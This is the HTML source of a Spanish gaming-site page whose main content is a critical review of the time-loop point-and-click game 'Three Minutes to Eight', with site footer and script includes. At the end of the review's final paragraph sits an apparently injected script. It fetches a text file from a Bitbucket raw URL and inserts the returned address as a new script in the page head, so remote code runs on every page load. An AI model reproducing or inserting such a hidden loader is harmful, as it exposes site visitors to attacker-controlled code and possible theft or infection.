						</div>
					</div>
           		</div>
        	</div>              
		</div>
        <!-- End Title --> 
        
		<!-- Date -->
		<span ></span>
		<div class="date updated">
			<span class="day">
				04			</span>
			<p>
				<span class="month">
					Nov				</span>
				<br />
				<span class="year">
					2023				</span>
			</p>
		</div>

	</div>
</div>
<!-- End Post Title -->


			<div class="container">
				<div class="rightside">
					


					<div class="postcontentwrap">
					
						<div class="rightcontent">

							
							
							<div class="postcontent content">
																	<h2 class="post-subtitle" >
										Break the loop!									</h2>
								
								
									<p><img decoding="async" class="normal size-full wp-image-108196 alignright" src="https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-02.gif" alt="" width="300" height="100" />Te despiertas de tu apartamento a las 19:33. La siesta ha sido tal que no sabes ni en qué día estás. El telefonillo no para de sonar y un loco dice cosas sin sentido. Tras echar un buen rato buscando las llaves y la cartera, sales a la calle para darte cuenta de que no recuerdas bien a las personas que frecuentan los alrededores del edificio. Nunca habías visto esa tienda ni ese puesto de comida, aunque ellos sí que te recuerdan. Tras unas vueltas aquí y allá, vuelves a tu apartamento. A tres minutos de las 20:00, algo cae sobre tu cabeza y mueres. Te despiertas de tu apartamento a las 19:33. La siesta ha sido tal que no sabes ni en qué día estás. El telefonillo no para de sonar y un loco dice cosas sin sentido…</p>
<p><b>El tropo de repetir días en formato bucle está algo manido, pero cuando se hace bien funciona estupendamente.</b> El concepto tiene muchos matices: podemos meterlo dentro de las producciones sobre viajes en el tiempo, pero también tiene mucho que ver con obras como <i>Matrix</i>, que apuntan más hacia una crítica hacia el día a día de la sociedad anclada al trabajo y a los quehaceres que vuelven monótonas cada jornada. Pero los videojuegos tienen ciertas dificultades para enfrentarse a los bucles temporales. En <i>Outer Wilds</i> todo funciona perfectamente y no se hace tediosa porque vamos descubriendo novedades casi de forma constante. Pero aquí, en <i>Three Minutes to Eight</i>, puede llegar a cansar tener que realizar las mismas acciones una y otra vez con unas mecánicas no tan diversas como nos gustaría.</p>
<p><img fetchpriority="high" decoding="async" class="normal aligncenter wp-image-108197 size-full" src="https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-03.jpg" alt="" width="1920" height="1080" srcset="https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-03.jpg 1920w, https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-03-600x338.jpg 600w, https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-03-768x432.jpg 768w, https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-03-1536x864.jpg 1536w, https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-03-640x360.jpg 640w, https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-03-1500x844.jpg 1500w, https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-03-740x416.jpg 740w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<p>El concepto de <i>Three Minutes to Eight</i> es lo suficientemente creativo y funcional como para tener un buen potencial, pero su ejecución queda algo pobre en líneas generales. <b>Tenemos por delante un </b><b><i>point and click</i></b><b> bastante tradicional:</b> con el click izquierdo interactuamos y con el derecho observamos los elementos, algo bastante importante para hacernos una idea de las posibilidades que tenemos con cada objeto. Además, poseemos un inventario con el que utilizar objetos e incluso combinarlos, como en las aventuras gráficas de toda la vida. El control, sin embargo, puede ser un poco raro al tener que correr haciendo doble click, lo que vuelve algo torpe el movimiento del personaje al estar la cámara bastante cerca.</p>
<p>El juego entero transcurre en un bloque de edificios y la calle que lo acompaña, además de algún que otro escenario particular que podemos ver en algunas de nuestras partidas. Y es que <i>Three Minutes to Eight</i> basa su forma de jugar en repetir una vez tras otra en busca de varios finales. Estos podemos comprobarlos en las estadísticas, además de ir viendo qué pistas o acontecimientos vamos activando de cara a un final concreto y ver los que hemos activado en el bucle actual.  <b>Pero claro, a las 19:57 se acaba nuestro bucle y morimos de forma irremediable, por lo que hemos de encontrar la forma de romperlo, de alcanzar alguna salida.</b></p>

		<style type='text/css' scoped='scoped'>
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
			}
			#gallery-1 img {
				max-width:100% !important;
				height:auto !important;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
		</style>
		<div class='single-gallery gallery-wrap fixed'> <div id='gallery-1' class='gallery galleryid-108193 gallery-columns-2 gallery-size-gallery'><div class='gallery-item gallery-icon'>
			<div  class='gallery-icon linked'><a href='https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-04.jpg' class='lightbox-gallery no-ajaxy'><img decoding="async" src="https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-04.jpg" class="attachment-full size-full" alt="" title="Three Minutes to Eight 04" srcset="https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-04.jpg 1920w, https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-04-600x338.jpg 600w, https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-04-768x432.jpg 768w, https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-04-1536x864.jpg 1536w, https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-04-640x360.jpg 640w, https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-04-1500x844.jpg 1500w, https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-04-740x416.jpg 740w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></div></div><div class='gallery-item gallery-icon'>
			<div  class='gallery-icon linked'><a href='https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-06.jpg' class='lightbox-gallery no-ajaxy'><img decoding="async" src="https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-06.jpg" class="attachment-full size-full" alt="" title="Three Minutes to Eight 06" srcset="https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-06.jpg 1920w, https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-06-600x338.jpg 600w, https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-06-768x432.jpg 768w, https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-06-1536x864.jpg 1536w, https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-06-640x360.jpg 640w, https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-06-1500x844.jpg 1500w, https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-06-740x416.jpg 740w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></div></div><div class="clear"></div></div></div>
<div class='clear'></div>
<p>Entre bucles podemos guardar un objeto que hayamos cogido y mantenerlo para el resto del juego, lo cual ahorra un tiempo muy valioso y evita que queramos arrancarnos las manos tras repetir los mismos actos una y otra vez. Porque claro, para alcanzar los diferentes finales hay que hacer cosas distintas, pero si estamos intentando apostar por uno concreto, puede que no lo consigamos a la primera. Para ello, <b>la gestión del tiempo es bastante importante.</b> Hay un evento, por ejemplo, que sucede siempre en el mismo minuto. Así que tendremos que organizar un poco nuestros desplazamientos, pues cada cambio de pantalla implica un minuto. Eso sí, podemos quedarnos las horas que queramos en una misma habitación y para avanzar un minuto basta con fumar un cigarrillo. Como imagináis, salir y volver a entrar implica un transcurso de dos minutos, lo que a veces puede ser perjudicial.</p>
<p>Todo esto coloca a <i>Three Minutes to Eight</i> en una situación peliaguda. Por un lado, la sensación de ver cambios ligeros entre bucle y bucle mola mucho, además de tenernos con una ceja levantada constantemente sin tener muy claro qué está pasando. Es como ver ciertos fallos en Matrix. Pasan cosas que nos permiten darnos cuenta de pequeños detalles en una situación aparentemente normal. Por tanto, <b>al no tener muy claro cómo proceder, el </b><b><i>loop</i></b><b> jugable se centra en el ensayo y error</b>, comenzando entonces los problemas. La información que se registra en las estadísticas no es del todo esclarecedora a la hora de intuir los siguientes pasos, así que tendremos que hablar con todo el mundo probando nuevas líneas de diálogo y activando eventos por doquier, rezando porque tenga relación con el final que queremos obtener. Esto puede generar cierto tedio de cara a los jugadores que quieran hacerse con todos los finales que, a priori, es el objetivo del juego.</p>
<p><img loading="lazy" decoding="async" class="normal aligncenter wp-image-108199 size-full" src="https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-05.jpg" alt="" width="1920" height="1080" srcset="https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-05.jpg 1920w, https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-05-600x338.jpg 600w, https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-05-768x432.jpg 768w, https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-05-1536x864.jpg 1536w, https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-05-640x360.jpg 640w, https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-05-1500x844.jpg 1500w, https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-05-740x416.jpg 740w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></p>
<p>El raciocinio puede ayudar pero difícilmente resolver el problema. El carácter excéntrico de los acontecimientos, a menudo, lleva a situaciones de lo más absurdas en las que un personaje cualquiera tiene la solución a nuestros problemas, aunque implique romper las leyes de la física y el espacio-tiempo. Esto, como imagináis, dificulta un poco el encontrarle algo de sentido al camino a seguir. Teniendo en cuenta que movernos fuera de una habitación implica gastar tiempo, tenemos un número limitado de movimientos erróneos que hacer antes de que sea matemáticamente imposible aspirar a un final concreto.</p>
<blockquote><p>Un bucle de jugabilidad mediocre que entorpece un genial bucle narrativo.</p></blockquote>
<p>A todo esto debemos sumar que la traducción parece automatizada y que deberíamos jugar en inglés para disfrutar de una experiencia más correcta. Además, a diferencia de otros juegos con diferentes finales, todos los que aquí vemos forman parte de un cúmulo de posibilidades que podrían darse de forma igualmente válida, como si formasen parte del prototipado de la narrativa. Pero donde la narrativa acierta, a la jugabilidad le cuesta seguir el ritmo. Pese a ello, <i>Three Minutes to Eight</i> es un juego interesante. <b>Es una de esas premisas curiosas para disfrutarla en comunidad, descubriendo sus secretos, pero que tiene poco gancho para el largo plazo.</b><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p>
		<div class="wpulike wpulike-robeen " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="108193"
					data-ulike-nonce="3b29b7f7c0"
					data-ulike-type="post"
					data-ulike-template="wpulike-robeen"
					data-ulike-display-likers=""
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_108193"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="+2"></span>			</div></div>
	
								
							</div>

							<div class="afterpost-items">
								
<div class="tagcloud badge"><h5>Etiquetas</h5><a href="https://www.hyperhype.es/tag/aventura-grafica/" rel="tag">aventura gráfica</a> <a href="https://www.hyperhype.es/tag/point-and-click/" rel="tag">Point and Click</a> <a href="https://www.hyperhype.es/tag/pixel-art/" rel="tag">Pixel-art</a> <a href="https://www.hyperhype.es/tag/outer-wilds/" rel="tag">Outer Wilds</a> <a href="https://www.hyperhype.es/tag/three-minutes-to-eight/" rel="tag">Three Minutes to Eight</a></div><div class="clear"></div>										<div class="authorboxwrap">
											<div class="section-title">
												<p><span>El autor</span></p>
											</div>
												<div class="authorboxfull">
		<div class="one-fifth avatar-container"> 
			<a href="https://www.hyperhype.es/author/manuel-casal/" ><img src="https://www.hyperhype.es/wp-content/uploads/ultimatemember/48/profile_photo-190x190.jpg?1769213078" class="gravatar avatar avatar-96 um-avatar um-avatar-uploaded" width="96" height="96" alt="Manuel Casal" data-default="https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" /></a>			<h4>
				<a href="https://www.hyperhype.es/author/manuel-casal/" title="Entradas de Manuel Casal" rel="author">Manuel Casal</a>			</h4>
		</div>
        <div class="four-fifth text-container column-last">
	        <div class="author-description">
	        	Estudioso de la cultura pop, Manuel es uno de los escasos graduados en Periodismo que frecuentan la redacción. Cuando pasa por ella, siempre aprovecha para desmenuzar los porqués del medio, establecer paralelismos con el manganime o admitir su preferencia por la master race.	        </div>
	        		        <div class="authorsocial">
		            <a href="https://twitter.com/manuelcalvarez" class="" target="_blank"><i class="fa fa-twitter"></i></a>		            <div class="clear"></div>
		        </div>
	    	    	</div>
        <div class="clear"></div>
    </div>
										</div>
									
	<!-- Related Posts -->
	<div class="related-posts">
		<div class="related-inner">
			<div class="section-title">
				<p><span>Quizás te pueda interesar...</span></p>
			</div>

			
<div class="highlight_category_2 has-thumbnail related grid-item">
	<div class="isobrick-inner">
		<img src="https://www.hyperhype.es/wp-content/uploads/2019/02/192067846-525x564.png" class="attachment-related size-related wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hyperhype.es/wp-content/uploads/2019/02/192067846-525x564.png 525w, https://www.hyperhype.es/wp-content/uploads/2019/02/192067846-410x441.png 410w" sizes="auto, (max-width: 525px) 100vw, 525px" />
		
					<span class="thumboverdate">
				<i class="fa fa-bookmark"></i>
				7 años antes			</span>
		
		<div class="thumbovertext">
			<div class="badge">
				<a href="https://www.hyperhype.es/category/criticas/" class="category-2" title="Más Críticas Publicaciones">Críticas</a><div class="clear"></div>			</div>
			<h2 class="title">
				<a href="https://www.hyperhype.es/rainswept/" title="Rainswept">
					Rainswept				</a>
			</h2>

											<a class="button outline" href="https://www.hyperhype.es/rainswept/"  title="Rainswept">
					Leer más				</a>
			
		</div>

		<a class="brick-thumb-link" href="https://www.hyperhype.es/rainswept/"  title="Rainswept">
			Rainswept		</a>
	</div>
</div>
<div class="highlight_category_2 has-thumbnail related grid-item">
	<div class="isobrick-inner">
		<img src="https://www.hyperhype.es/wp-content/uploads/2021/10/The-Rewinder-02-1-525x564.gif" class="attachment-related size-related wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hyperhype.es/wp-content/uploads/2021/10/The-Rewinder-02-1-525x564.gif 525w, https://www.hyperhype.es/wp-content/uploads/2021/10/The-Rewinder-02-1-410x441.gif 410w" sizes="auto, (max-width: 525px) 100vw, 525px" />
		
					<span class="thumboverdate">
				<i class="fa fa-bookmark"></i>
				4 años antes			</span>
		
		<div class="thumbovertext">
			<div class="badge">
				<a href="https://www.hyperhype.es/category/criticas/" class="category-2" title="Más Críticas Publicaciones">Críticas</a><div class="clear"></div>			</div>
			<h2 class="title">
				<a href="https://www.hyperhype.es/the-rewinder/" title="The Rewinder">
					The Rewinder				</a>
			</h2>

											<a class="button outline" href="https://www.hyperhype.es/the-rewinder/"  title="The Rewinder">
					Leer más				</a>
			
		</div>

		<a class="brick-thumb-link" href="https://www.hyperhype.es/the-rewinder/"  title="The Rewinder">
			The Rewinder		</a>
	</div>
</div>			  
	  		<div class="clear"></div>
	  	</div>
	</div>

<div id="disqus_thread"></div>
							</div>

						</div><!-- .rightcontent -->
						<div class="clear"></div>
					</div><!-- .postcontentwrap -->
				</div><!-- .rightside -->

	            
			</div><!-- .container -->
		</div><!-- Post Wrapper -->


		<div class="clear"></div>

	<!-- Footer -->
			<div id="footer" class="dark">
			<div class="container clearfix">
				<div class="col-md-12">
					<div class="one-third"><div id="pages-5" class="widget widget_pages"><h3 class="widget-title">¿QUIÉNES SOMOS?</h3>
			<ul>
				<li class="page_item page-item-2752"><a href="https://www.hyperhype.es/carta-bienvenida/">Carta de bienvenida</a></li>
<li class="page_item page-item-414"><a href="https://www.hyperhype.es/codigo-etico/">Código ético</a></li>
<li class="page_item page-item-66"><a href="https://www.hyperhype.es/contacto/">Contacto</a></li>
<li class="page_item page-item-64"><a href="https://www.hyperhype.es/criterios-de-valoracion-hyperhype/">Criterios de valoración</a></li>
<li class="page_item page-item-62"><a href="https://www.hyperhype.es/equipo-de-redaccion/">Redacción</a></li>
			</ul>

			</div><div class="clear"></div><div id="social-icons-widget-9" class="widget social-icons-widget">
<ul class="icons-medium">
									<li class="facebook"><a href="https://www.facebook.com/HyperHypeWeb/" target="_blank"><img class="site-icon" src="https://www.hyperhype.es/wp-content/plugins/social-media-icons-widget/icons/medium/facebook.jpg" alt="Facebook" title="Facebook" height="32" width="32" /></a></li>		
					<li class="googleplus"><a href="https://plus.google.com/u/0/103391269659618411923" target="_blank"><img class="site-icon" src="https://www.hyperhype.es/wp-content/plugins/social-media-icons-widget/icons/medium/googleplus.jpg" alt="Google+" title="Google+" height="32" width="32" /></a></li>		
		<li class="instagram"><a href="https://www.instagram.com/hyperhypeweb/" target="_blank"><img class="site-icon" src="https://www.hyperhype.es/wp-content/plugins/social-media-icons-widget/icons/medium/instagram.jpg" alt="Instagram" title="Instagram" height="32" width="32" /></a></li>		
													<li class="twitter"><a href="https://twitter.com/hyperhypeweb" target="_blank"><img class="site-icon" src="https://www.hyperhype.es/wp-content/plugins/social-media-icons-widget/icons/medium/twitter.jpg" alt="Twitter" title="Twitter" height="32" width="32" /></a></li>		
		<li class="twitch"><a href="https://go.twitch.tv/hyperhypeweb" target="_blank"><img class="site-icon" src="https://www.hyperhype.es/wp-content/plugins/social-media-icons-widget/icons/medium/twitch.jpg" alt="Twitch" title="Twitch" height="32" width="32" /></a></li>		
						<li class="youtube"><a href="https://www.youtube.com/channel/UCUrYaUzqZuVQxVmFBS9cdaA?disable_polymer=true" target="_blank"><img class="site-icon" src="https://www.hyperhype.es/wp-content/plugins/social-media-icons-widget/icons/medium/youtube.jpg" alt="YouTube" title="YouTube" height="32" width="32" /></a></li>		
		
</ul>
</div><div class="clear"></div></div>
					<div class="one-third"><div id="recent-comments-10" class="widget widget_recent_comments"><h3 class="widget-title">Comentarios recientes</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Lucas Godoy</span> en <a href="https://www.hyperhype.es/lunacid-y-el-nuevo-arte-de-perderse/#comment-46069">Lunacid y el nuevo arte de perderse</a></li><li class="recentcomments"><span class="comment-author-link">Framer</span> en <a href="https://www.hyperhype.es/podemos-los-jovenes-disfrutar-de-los-juegos-de-antes/#comment-46068">¿Podemos los jóvenes disfrutar de los juegos de antes?</a></li><li class="recentcomments"><span class="comment-author-link">Framer</span> en <a href="https://www.hyperhype.es/podemos-los-jovenes-disfrutar-de-los-juegos-de-antes/#comment-46067">¿Podemos los jóvenes disfrutar de los juegos de antes?</a></li></ul></div><div class="clear"></div></div>
					<div class="one-third column-last"></div>
					<div class="clear"></div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		<!-- End Footer -->

		<!-- Scroll to Top Button -->
		<div class="top">
			<a href="#">
				<span class="scrolltop">
					<span>
						Arriba					</span>
				</span>
			</a>
		</div>
		<!-- End Scroll to Top Button -->

	</div>
	<!-- End Site Container -->

</div>
<!-- End .mm-page -->

<!-- Theme Hook -->

<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Cerrar la vista emergente de la foto">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/edition2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender"}}]},"eagerness":"moderate"}]}
</script>
<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.hyperhype.es/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674664318' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"www-hyperhype-es"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"108193 https:\/\/www.hyperhype.es\/?p=108193","disqusShortname":"www-hyperhype-es","disqusTitle":"Three Minutes to Eight","disqusUrl":"https:\/\/www.hyperhype.es\/three-minutes-to-eight\/","postId":"108193"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/plugins/themewich-shortcodes/js/jquery.magnific-popup.min.js?ver=0.9.4" id="magnificpopup-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/plugins/themewich-shortcodes/js/jquery.isotope.min.js?ver=1.5.25" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/plugins/themewich-shortcodes/js/themewich.shortcodes.js?ver=1.4.1" id="themewich-shortcodes-js"></script>
<script type="text/javascript" id="wp_ulike-js-extra">
/* <![CDATA[ */
var wp_ulike_params = {"ajax_url":"https:\/\/www.hyperhype.es\/wp-admin\/admin-ajax.php","notifications":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js?ver=4.7.9.1" id="wp_ulike-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-includes/js/comment-reply.min.js?ver=99e40ad818e55cb3fdb8d9b1a2643092" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/themes/edition2/js/superfish.min.js?ver=1.7.5" id="superfish-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/themes/edition2/js/jquery.mmenu.min.all.js?ver=5.0.4" id="mmenu-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/themes/edition2/js/jquery.fitvids.js?ver=1.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/themes/edition2/js/jquery.easing.1.3.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/themes/edition2/js/jquery.bxslider.min.js?ver=4.2.12" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/themes/edition2/js/jquery.backstretch.min.js?ver=2.0.4" id="backstretch-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var agAjax = {"ajaxurl":"https:\/\/www.hyperhype.es\/wp-admin\/admin-ajax.php","get_template_directory_uri":"https:\/\/www.hyperhype.es\/wp-content\/themes\/edition2","nonce":"9d92ecf32d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/themes/edition2/js/custom.js?ver=99e40ad818e55cb3fdb8d9b1a2643092" id="custom-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-includes/js/wp-util.min.js?ver=99e40ad818e55cb3fdb8d9b1a2643092" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/es_ES.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"es_ES"};
var um_common_variables = {"locale":"es_ES"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.4" id="um_common-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.10.4" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.10.4" id="um_modal-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.10.4" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.10.4" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.10.4" id="um_functions-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.10.4" id="um_responsive-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.10.4" id="um_conditional-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/es.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" id="um_raty-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2025-05-13 13:26:54+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Cancel this rating!":["\u00a1Cancelar esta puntuaci\u00f3n!"],"Not rated yet!":["\u00a1A\u00fan no puntuado!"]}},"comment":{"reference":"assets\/libs\/raty\/um-raty.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"134217728","nonce":"0b6a76ff51"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.10.4" id="um_scripts-js"></script>
<script type="text/javascript" id="um_profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
